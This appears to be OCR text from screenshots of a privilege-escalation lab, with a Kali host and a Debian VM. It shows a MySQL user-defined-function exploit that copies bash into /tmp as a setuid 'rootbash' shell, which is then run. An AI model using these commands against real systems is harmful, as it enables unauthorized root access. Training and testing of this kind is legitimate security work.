 MySQL 4.x/5.0 (Linux) - ...
user@debian: /tmp
user@debian: ~
prevesc - File Manager
03:27 AM
93%
user@debian: /tmp
File Actions Edit View Help
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ pwd
/home/user
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ cd..
-bash: cd..: command not found
user@debian:~$ cd ..
user@debian:/home$ ls
user
user@debian:/home$ cd ..
user@debian:/$ ls
bin etc lib media proc selinux tmp vmlinuz
boot home lib64 mnt root srv usr
dev initrd.img lost+found opt sbin sys var
user@debian:/$ cd
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ cd /tmp
user@debian:/tmp$ ls
backup.tar.gz out rootbash tmp.1DUk6LukeT tmp.HTWtAgJKHa useless
user@debian:/tmp$ ./rootbash
rootbash-4.1$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),2
9(audio),30(dip),44(video),46(plugdev)
rootbash-4.1$
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
+---------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash;chmod +s /tmp/rootbash') |
+---------------------------------------------------------------+
| 0 |
+---------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> exit
Bye
user@debian:~$ mysql -u root
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 42
Server version: 5.1.73-1+deb6u1 (Debian)
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights res
erved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input st
atement.
mysql> select do_system('cp /bin/bash /tmp/rootbash;chmod +s /tmp/root
bash');
+---------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash;chmod +s /tmp/rootbash') |
+---------------------------------------------------------------+
| 0 |
+---------------------------------------------------------------+
1 row in set (0.01 sec)
mysql>